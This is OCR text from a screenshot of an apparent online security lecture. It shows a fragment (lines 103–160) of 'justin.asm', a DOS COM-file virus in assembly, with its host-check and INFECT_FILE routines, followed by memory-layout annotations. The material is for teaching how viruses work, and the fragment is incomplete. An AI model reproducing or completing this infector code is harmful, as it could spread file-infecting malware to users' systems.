 zoom.us Meeting View Edit Window Help
16 % Sat 17:14
Mute Start Video Security Participants 48 New Share Pause Share Annotate Remote Control More
Evaluation (22 days left)
Search
Talking: Cristian Toma - IT | Cyber Se...
You are screen sharing Stop Share
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
Currently Open D...
~/Data/Temp/DOSBox074Mac/FSysFAT/avt/P002/justin.asm
EMVFileRecor...
EMVFileSyste...
EMVPurse.jav...
EMVPurse.jav...
events.js
files.js
filesAsync.js
FileSystem.java
first.s
fisio_pr.asm...
fisio_pr.asm...
fisio.h — Sch...
fisio.h — Temp
functions.js
GatewayDevi...
gui_jciotgw_si...
H1.ASM
h1.c
h2.asm — P02
h2.asm — p2
h2.c
header.jtr
hello.asm
host1.asm
HttpClient.java
HttpSecureC...
HumiditySens...
index.html —...
index.html —...
index.js
IoTHelloWorld...
aJCIoTMainG...
JCOP41Passp...
jctck310u2cl...
justin.asm —...
justin.asm —...
justin.asm —...
justin.asm —...
kernel.c
m1.asm
m2.asm
Makefile — si...
Makefile — ar...
Makefile — g...
Makefile — ra...
MessageBea...
mini44.asm
MyAppHostA...
MySelect.java
Neural.java
ObjectsGraph
103 jc FOK_EXIT_CCF
104 or dx,dx
105 jnz FOK_EXIT_CCF
106 mov cx,ax
107 add ax,offset HOST
108 cmp ax,0ff00h
109 jnc FOK_EXIT_CCF
110 push cx
111 mov ax,4200h
112 xor cx,cx
113 xor dx,dx
114 int 21h
115 pop cx
116 push cx
117 mov ah,3fh
118 mov dx,offset host
119 int 21h
120 pop dx
121 jc FOK_EXIT_CCF
122 mov si,100h
123 mov di,offset HOST
124 mov cx,10
125 repz cmpsw
126 jz FOK_EXIT_CCF
127 cmp WORD PTR cs:[HOST],'ZM'
128 jz FOK_EXIT_CCF
129 clc
130 ret
131
132 FOK_EXIT_CCF:
133 mov ah,3eh
134 int 21h
135 FOK_EXIT_C:
136 stc
137 ret
138
139 INFECT_FILE:
140 push dx
141 mov ax,4200h
142 xor cx,cx
143 xor dx,dx
144 int 21h
145 pop cx
146 add cx,OFFSET HOST-100h
147 mov dx,100h
148 mov ah,40h
149 int 21h
150 mov ah,3eh
151 int 21h
152 ret
153
154 HOST:
155 mov ax,4c00h
156 int 21h
157
158 END JUSTIN
159
160
DTA1
449D:0080
449D0
44AD0
JUSTIN (10Ch)
PSP1
h1
08 01 9D 54
08 01
03 01
CD 20
E8 47 00 72 22 E8 57 00 ... C3 B4 09 ...CD 21 50 ...31 21 24 22 00
00 00
HOST:
449D: 020C
449D:FFFE
DS:0100
449D:0100
449D:0000
549D0
E8. 47. 00. 72 22 E8 57 00 ... C3
h1.com
h2
PSP2
549D:0000
ES:0100
:009E
DTA2
549D:0080
READY
c=0
z=0
s=0
o=0
p=0
a=1
i=1
d=0
-Menu
L: 146 C: 5 (none) Saved: 24/10/2020, 14:55:24 57 / 10 / 3 100%